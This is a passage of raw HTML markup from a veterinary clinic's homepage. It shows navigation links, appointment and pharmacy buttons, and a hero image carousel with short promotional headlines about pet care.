5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.anamosaveterinaryclinic.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="2Wh4tUrAdlOCjTkj52SrOi" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6NIJddeioJcTwGblqrXxfD" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="39WJZ7V3a5lSzCZSz6GXl9" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.anamosaveterinaryclinic.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="2Wh4tUrAdlOCjTkj52SrOi" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="2WVTxumueLq8cgsB4GZfNB" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Anamosa Veterinary Clinic</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 cQCwkm"><section class="sc-1kqzeed-0 lfhEXW nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and Horse sitting together " title="Dog and Horse sitting together " src="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="642C1yglwJZLvexwSqtBhY"><p>We are here to support you through every step of your pet&#39;s journey.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ZZdH22McOoOq0HJFLgxBd/3c756db8aa00ebea1919187396264e9d/hero-mobile1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog &amp; Cat Laying in the Forest Together" title="Dog &amp; Cat Laying in the Forest Together" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3yYk0z2LSfvFzpfAPo7eyt/4e5b3115740e64507ee0908f3dbd7703/hero1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6pj6d38S5vDuSNvmAGl3c2"><span>Appointments are Available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6pj6d38S5vDuSNvmAGl3c2"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="2WVTxumueLq8cgsB4GZfNB" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Appointments are Available!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog being held by a woman in a yellow sweater" title="Dog being held by a woman in a yellow sweater" src="https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 fbdKzB nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7k4QlIOT1RsmzPbil8EPMZ"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7k4QlIOT1RsmzPbil8EPMZ"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.anamosaveterinaryclinic.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="2Wh4tUrAdlOCjTkj52SrOi" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-A">Order Food &amp; Medicine</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and Horse sitting together " title="Dog and Horse sitting together " src="https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3tBJBm5j474CvOqZWxj4yW/1f7e186ef2e50bec528cd7db2c87a280/Hero-Card---Horse-Dog.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center 